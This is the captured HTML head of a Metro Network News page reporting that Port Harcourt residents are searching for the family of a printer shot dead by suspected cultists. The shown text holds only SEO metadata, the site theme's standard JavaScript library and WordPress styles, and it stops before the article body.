

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metronetworknews.com/residents-search-for-family-of-printer-shot-dead-in-port-harcourt/
body_size: 43765
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://metronetworknews.com/xmlrpc.php" />
    <title>Residents search for family of printer shot dead in Port Harcourt - Metro Network News</title>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="Residents of Diobu axis of Port Harcourt have called on the public for information on how to locate the family of a printer identified as George Johnson Sopruchi who was shot dead by gunmen suspected to be cultists on Saturday night, in the area. &#039;&#039;Residents staying around where he does printing jobs are still looking" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="metronetworknews"/>
	<link rel="canonical" href="https://metronetworknews.com/residents-search-for-family-of-printer-shot-dead-in-port-harcourt/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Metro Network News - Nigeria&#039;s Best News Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Residents search for family of printer shot dead in Port Harcourt - Metro Network News" />
		<meta property="og:description" content="Residents of Diobu axis of Port Harcourt have called on the public for information on how to locate the family of a printer identified as George Johnson Sopruchi who was shot dead by gunmen suspected to be cultists on Saturday night, in the area. &#039;&#039;Residents staying around where he does printing jobs are still looking" />
		<meta property="og:url" content="https://metronetworknews.com/residents-search-for-family-of-printer-shot-dead-in-port-harcourt/" />
		<meta property="og:image" content="https://metronetworknews.com/wp-content/uploads/2024/03/printer-shot-dead-in-PH.jpg" />
		<meta property="og:image:secure_url" content="https://metronetworknews.com/wp-content/uploads/2024/03/printer-shot-dead-in-PH.jpg" />
		<meta property="og:image:width" content="526" />
		<meta property="og:image:height" content="526" />
		<meta property="article:published_time" content="2024-03-18T10:14:18+00:00" />
		<meta property="article:modified_time" content="2024-03-18T10:14:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Residents search for family of printer shot dead in Port Harcourt - Metro Network News" />
		<meta name="twitter:description" content="Residents of Diobu axis of Port Harcourt have called on the public for information on how to locate the family of a printer identified as George Johnson Sopruchi who was shot dead by gunmen suspected to be cultists on Saturday night, in the area. &#039;&#039;Residents staying around where he does printing jobs are still looking" />
		<meta name="twitter:image" content="https://metronetworknews.com/wp-content/uploads/2024/03/printer-shot-dead-in-PH.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/metronetworknews.com\/residents-search-for-family-of-printer-shot-dead-in-port-harcourt\/#blogposting","name":"Residents search for family of printer shot dead in Port Harcourt - Metro Network News","headline":"Residents search for family of printer shot dead in Port Harcourt","author":{"@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author"},"publisher":{"@id":"https:\/\/metronetworknews.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/metronetworknews.com\/wp-content\/uploads\/2024\/03\/printer-shot-dead-in-PH.jpg","width":526,"height":526},"datePublished":"2024-03-18T10:14:18+00:00","dateModified":"2024-03-18T10:14:18+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/metronetworknews.com\/residents-search-for-family-of-printer-shot-dead-in-port-harcourt\/#webpage"},"isPartOf":{"@id":"https:\/\/metronetworknews.com\/residents-search-for-family-of-printer-shot-dead-in-port-harcourt\/#webpage"},"articleSection":"Daily News"},{"@type":"BreadcrumbList","@id":"https:\/\/metronetworknews.com\/residents-search-for-family-of-printer-shot-dead-in-port-harcourt\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/metronetworknews.com#listItem","position":1,"name":"Home","item":"https:\/\/metronetworknews.com","nextItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/metronetworknews.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/daily\/#listItem","name":"Daily News"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/daily\/#listItem","position":3,"name":"Daily News","item":"https:\/\/metronetworknews.com\/category\/news\/daily\/","nextItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/residents-search-for-family-of-printer-shot-dead-in-port-harcourt\/#listItem","name":"Residents search for family of printer shot dead in Port Harcourt"},"previousItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/residents-search-for-family-of-printer-shot-dead-in-port-harcourt\/#listItem","position":4,"name":"Residents search for family of printer shot dead in Port Harcourt","previousItem":{"@type":"ListItem","@id":"https:\/\/metronetworknews.com\/category\/news\/daily\/#listItem","name":"Daily News"}}]},{"@type":"Organization","@id":"https:\/\/metronetworknews.com\/#organization","name":"Metro Network News","description":"Nigeria's Best News Website","url":"https:\/\/metronetworknews.com\/"},{"@type":"Person","@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author","url":"https:\/\/metronetworknews.com\/author\/metronetworknews\/","name":"metronetworknews","image":{"@type":"ImageObject","@id":"https:\/\/metronetworknews.com\/residents-search-for-family-of-printer-shot-dead-in-port-harcourt\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ac597ec714fec049aacaeb56469f4ac48be0386f0a72876964c99dd3c6730d48?s=96&d=mm&r=g","width":96,"height":96,"caption":"metronetworknews"}},{"@type":"WebPage","@id":"https:\/\/metronetworknews.com\/residents-search-for-family-of-printer-shot-dead-in-port-harcourt\/#webpage","url":"https:\/\/metronetworknews.com\/residents-search-for-family-of-printer-shot-dead-in-port-harcourt\/","name":"Residents search for family of printer shot dead in Port Harcourt - Metro Network News","description":"Residents of Diobu axis of Port Harcourt have called on the public for information on how to locate the family of a printer identified as George Johnson Sopruchi who was shot dead by gunmen suspected to be cultists on Saturday night, in the area. ''Residents staying around where he does printing jobs are still looking","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/metronetworknews.com\/#website"},"breadcrumb":{"@id":"https:\/\/metronetworknews.com\/residents-search-for-family-of-printer-shot-dead-in-port-harcourt\/#breadcrumblist"},"author":{"@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author"},"creator":{"@id":"https:\/\/metronetworknews.com\/author\/metronetworknews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/metronetworknews.com\/wp-content\/uploads\/2024\/03\/printer-shot-dead-in-PH.jpg","@id":"https:\/\/metronetworknews.com\/residents-search-for-family-of-printer-shot-dead-in-port-harcourt\/#mainImage","width":526,"height":526},"primaryImageOfPage":{"@id":"https:\/\/metronetworknews.com\/residents-search-for-family-of-printer-shot-dead-in-port-harcourt\/#mainImage"},"datePublished":"2024-03-18T10:14:18+00:00","dateModified":"2024-03-18T10:14:18+00:00"},{"@type":"WebSite","@id":"https:\/\/metronetworknews.com\/#website","url":"https:\/\/metronetworknews.com\/","name":"Metro Network News","description":"Nigeria's Best News Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/metronetworknews.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Metro Network News &raquo; Feed" href="https://metronetworknews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metro Network News &raquo; Comments Feed" href="https://metronetworknews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metro Network News &raquo; Residents search for family of printer shot dead in Port Harcourt Comments Feed" href="https://metronetworknews.com/residents-search-for-family-of-printer-shot-dead-in-port-harcourt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metronetworknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetronetworknews.com%2Fresidents-search-for-family-of-printer-shot-dead-in-port-harcourt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metronetworknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetronetworknews.com%2Fresidents-search-for-family-of-printer-shot-dead-in-port-harcourt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metronetworknews.com/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.3.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 